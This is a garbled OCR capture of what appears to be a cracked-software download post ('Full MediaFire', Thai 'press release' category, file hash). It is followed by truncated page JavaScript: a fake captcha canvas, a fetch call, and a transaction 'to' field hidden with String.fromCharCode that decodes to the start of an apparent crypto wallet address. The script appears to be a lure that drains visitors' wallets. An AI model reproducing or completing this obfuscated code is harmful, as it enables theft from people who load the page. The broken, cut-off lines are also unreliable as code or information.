
[Latest] [x86x64] Full MediaFire
Post
25/02/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
File Hash: 77bea31b067b0fbc51a72cfea052036
Last update:
2026-02-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9